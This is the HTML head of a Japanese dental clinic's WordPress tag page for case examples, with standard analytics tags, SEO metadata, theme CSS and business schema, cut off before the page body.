

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitamura-dc-k.com/tag/%E7%97%87%E4%BE%8B/
body_size: 20703
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ5DFK6R');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ERCMMLF8QG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ERCMMLF8QG');
</script>


<meta charset="UTF-8">
<meta name="author" content="経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<title>症例 | 経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</title>
<link rel="stylesheet" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/cssreset-min.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css">
<link rel="shortcut icon" href="https://kitamura-dc-k.com/wp-content/uploads/favicon.ico" type="image/x-icon"/>


		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="世田谷区経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正（インビザライン）、審美歯科治療（セラミック、ジルコニア）をはじめ、虫歯治療、歯周病治療、ホワイトニング、予防歯科、インプラント治療、入れ歯、根管治療と患者様の歯の噛み合わせを機能を健康な状態にする治療をしています。口腔内に不安を感じている方はぜひお問い合わせください。" />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://kitamura-dc-k.com/tag/%e7%97%87%e4%be%8b" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kitamura-dc-k.com\/tag\/%E7%97%87%E4%BE%8B\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/kitamura-dc-k.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/tag\/%e7%97%87%e4%be%8b\/#listItem","name":"\u75c7\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/tag\/%e7%97%87%e4%be%8b\/#listItem","position":2,"name":"\u75c7\u4f8b","previousItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/kitamura-dc-k.com\/tag\/%E7%97%87%E4%BE%8B\/#collectionpage","url":"https:\/\/kitamura-dc-k.com\/tag\/%E7%97%87%E4%BE%8B\/","name":"\u75c7\u4f8b | \u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","description":"\u4e16\u7530\u8c37\u533a\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63\uff08\u30a4\u30f3\u30d3\u30b6\u30e9\u30a4\u30f3\uff09\u3001\u5be9\u7f8e\u6b6f\u79d1\u6cbb\u7642\uff08\u30bb\u30e9\u30df\u30c3\u30af\u3001\u30b8\u30eb\u30b3\u30cb\u30a2\uff09\u3092\u306f\u3058\u3081\u3001\u866b\u6b6f\u6cbb\u7642\u3001\u6b6f\u5468\u75c5\u6cbb\u7642\u3001\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0\u3001\u4e88\u9632\u6b6f\u79d1\u3001\u30a4\u30f3\u30d7\u30e9\u30f3\u30c8\u6cbb\u7642\u3001\u5165\u308c\u6b6f\u3001\u6839\u7ba1\u6cbb\u7642\u3068\u60a3\u8005\u69d8\u306e\u6b6f\u306e\u565b\u307f\u5408\u308f\u305b\u3092\u6a5f\u80fd\u3092\u5065\u5eb7\u306a\u72b6\u614b\u306b\u3059\u308b\u6cbb\u7642\u3092\u3057\u3066\u3044\u307e\u3059\u3002\u53e3\u8154\u5185\u306b\u4e0d\u5b89\u3092\u611f\u3058\u3066\u3044\u308b\u65b9\u306f\u305c\u3072\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/kitamura-dc-k.com\/#website"},"breadcrumb":{"@id":"https:\/\/kitamura-dc-k.com\/tag\/%E7%97%87%E4%BE%8B\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kitamura-dc-k.com\/#organization","name":"\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","url":"https:\/\/kitamura-dc-k.com\/"},{"@type":"WebSite","@id":"https:\/\/kitamura-dc-k.com\/#website","url":"https:\/\/kitamura-dc-k.com\/","name":"\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802","inLanguage":"ja","publisher":{"@id":"https:\/\/kitamura-dc-k.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kitamura-dc-k.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitamura-dc-k.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitamura-dc-k.com/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kitamura-dc-k.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="llms-sitemap" href="https://kitamura-dc-k.com/llms.txt" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
	#wpadminbar, #adminmenuwrap {
		background: #3d3d3d;
	}
	#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
		width: 54px;
	}
	#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
		display: inline-block;
		content: '';
		width: 54px;
		height: 25px;
		background: url(https://kitamura-dc-k.com/wp-content/uploads/logo.png) 50% 50% no-repeat;
		background-size: 100%;
		margin-left: 6px;
	}
	#wpadminbar #adminbarsearch:before, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before{
		color: rgb(97, 97, 97);
	}
	#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
		color: rgb(97, 97, 97);
	}
	#wpadminbar, #adminmenuwrap {
		background:#fff!important;box-shadow:0px 1px 5px 1px rgba(0,0,0,.3);
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap {
		background:#fff;
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap{
		background:#fff;
	}
	#adminmenu div.wp-menu-name {
		color: rgb(97, 97, 97);
	}
	#adminmenu div.wp-menu-image:before {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu, #adminmenu .wp-has-current-submenu .wp-submenu.sub-open, #adminmenu .wp-has-current-submenu.opensub .wp-submenu, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu, .no-js li.wp-has-current-submenu:hover .wp-submenu {
		background: #fff;
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-submenu a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .opensub .wp-submenu li.current a, #adminmenu .wp-submenu li.current, #adminmenu .wp-submenu li.current a, #adminmenu .wp-submenu li.current a:focus, #adminmenu .wp-submenu li.current a:hover, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu li.current a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head, #adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top, #adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top, .folded #adminmenu li.wp-has-current-submenu {
		background: #6eba32;
	}
	#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu div.wp-menu-name {
		color: #fff;
	}
	#adminmenu li.menu-top:hover div.wp-menu-name, #adminmenu li.opensub>a.menu-top div.wp-menu-name, #adminmenu li>a.menu-top:focus div.wp-menu-name {
		color: #fff;
	}
	#wp-admin-bar-wp-logo-default {
		display: none;
	}
	#wp-admin-bar-wp-logo {
		pointer-events: none;
	}
	body.no-customize-support #wpfooter, body.no-customize-support #wp-version-message, body.no-customize-support #toplevel_page_edit-post_type-elementor_library, body.no-customize-support .update-nag, body.no-customize-support #contextual-help-link {
		display:none!important;
	}
</style>
		<style type="text/css" id="wp-custom-css">
			/*h3.rec-voice {
position: relative;
padding-left: 2.5em;
}
h3.rec-voice::before {
	content: '';
	background-image: url("https://kitamura-dc-k.com/wp-content/uploads/rec-shadow.jpg");
	position: absolute;
width: 1.7em;
height: 2.2em;
	margin: auto;
	left:0;
	top:0;
	bottom:0;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}*/

img.left-photo {
	width: 100%;
	max-width: 420px;
	margin: 0 1em 1em 0;
	float: left;
}
img.left-photo.w300 {max-width: 300px;}
@media screen and (max-width: 767px) {
	img.left-photo {
		display: block;
		float: none;
		margin: 0 auto 1em;
	}
}

.blogArea h2 {
	font-size: 1.4em;
    font-weight: bold;
    color: #5591c1;
}
.blogArea h3 {border-bottom: 2px solid rgb(128, 167, 197);}
.blogArea h4 {
	font-weight: bold;
    border-left: 10px solid #80a7c5;
    padding-left: 0.4em;
}
.blogArea h5 {
	display: inline-block;
    background: #80a7c5;
    font-weight: bold;
    color: #fff;
    padding: 0 10px;
}
.blogArea ul , .blogArea ol {
	    margin: 1.5em 0;
    list-style-position: inside;
}
.blogArea ul {list-style-type: disc;}
.blogArea ol {list-style-type: decimal;}
.blogArea table {
	border-left: 1px solid;
    border-top: 1px solid;
    margin: 1.5em 0;
    table-layout: fixed;
}
.blogArea table th , .blogArea table td {
	    border-right: 1px solid;
    border-bottom: 1px solid;
    padding: 5px;
}
.blogArea table th {
	background: #bbcad6;
    color: #000;
    font-weight: bold;
    text-align: center;
}
.blogArea img.aligncenter {
	display: block;
    margin: 0 auto;
}

p.rec-stop {
    text-align: center;
    border: 2px solid;
    color: red;
    font-weight: bold;
    font-size: 1.2em;
    padding: 15px;
    line-height: 1;
    margin: 40px 0 0;
}

.mv-txt {position: relative;}
.mv-txt img {object-fit: contain; object-position:center center;
	width:100%;
}
.mv-txt img.mv-img-sp {display:none;}
@media screen and (max-width: 767px) {
	.mv-txt img.mv-img-pc {display:none;}
	.mv-txt img.mv-img-sp {display:block;}
}
.mv-txt p {
	position: absolute;
    writing-mode: vertical-rl;
    margin: auto;
				right:22%;
			font-size: 1.3em;
    top: 31%;
    letter-spacing: 0.3em;
    font-weight: 100;
}
.mv-txt p > span {color: #2d74a9;}
@media screen and (min-width: 1760px) {
	.mv-txt p {
		right: 22.5%;
		font-size: 1.6em;
	}
}
@media screen and (max-width: 1297px) {
	.mv-txt p {
		right: 22.5%;
        font-size: 1em;
	}
}
@media screen and (max-width: 895px) {
	.mv-txt p {font-size: 0.8em;}
}
@media screen and (max-width: 767px) {
	.mv-txt p {
		writing-mode: lr;
        left: 0;
        right: 0;
        width: 10.5em;
        top: 60%;
        font-size: 45px;
	}
}
@media screen and (max-width: 595px) {
	.mv-txt p {font-size: 32px;}
}
@media screen and (max-width: 450px) {
	.mv-txt p {font-size: 24px;}
}
@media screen and (max-width: 330px) {
	.mv-txt p {font-size: 18px;}
}
@media screen and (max-width: 240px) {
	.mv-txt p {font-size: 14px;}
}

h3.top-tit3 {
	color: #5591c1;
    font-weight: bold;
    text-align: center;
    font-size: 1.5em;
    margin-bottom: 1em;
}
.top-point-box {
	border: 1px solid #5591c1;
    width: calc(100% - 60px);
    max-width: 820px;
    margin: 30px auto 80px;
    padding: 40px;
    box-sizing: border-box;
}
.top-point-box a {
	display: block;
    text-align: center;
    background: #5591c1;
    color: #fff;
    font-weight: bold;
    padding: 15px 0;
    border-radius: 25px;
	text-decoration:none;
}
.top-point-box a:hover {text-decoration:none;}

/* 250627追加 */
.table-case {
    width: 100%;
    margin-bottom: 2rem;
}
.table-case td {
    padding: 0.5rem;
    text-align: center;
}
.table-case th {
    padding: 1rem 0.5rem;
    vertical-align: top;
}
.btn-case {
    display: table;
    width: 180px;
    padding: 0.5rem;
    text-align: center;
    background: #000;
    color: #fff !important;
    border-radius: 0.3rem;
    margin: 2rem auto;
    text-decoration: none !important;
}		</style>
		<script type="application/ld+json">
{
 "@context":"http://schema.org",
 "@type":"Dentist",
 "name":"きたむら歯科経堂",
 "address":{
  "@type":"PostalAddress",
  "streetAddress":"経堂1-5-10",
  "addressLocality":"世田谷区",
  "addressRegion":"東京都",
  "postalCode":"156-0052",
  "addressCountry":"JP"
 },
 "review": {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "3.9",
"bestRating": "5"
},
"author": {
"@type": "Person",
"name": "きたむら歯科経堂"
}
},
 "geo":{
  "@type":"GeoCoordinates",
  "latitude":"35.64851",
  "longitude":"139.636319"
 },
 "telephone":"+81-3-6413-0552",
 "openingHoursSpecification":[
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"9:30",
   "closes":"13:30"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"15:00",
   "closes":"19:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
   "opens":"9:30",
   "closes":"13:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
   "opens":"14:00",
   "closes":"17:00"
  }
 ],
 "image":"https://kitamura-dc-k.com/wp-content/uploads/logo.png",
 "url":"https://kitamura-dc-k.com/"
}
</script>

</head>
<body class='type4 under'id='blogBody' class='Category type4'>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ5DFK6R"
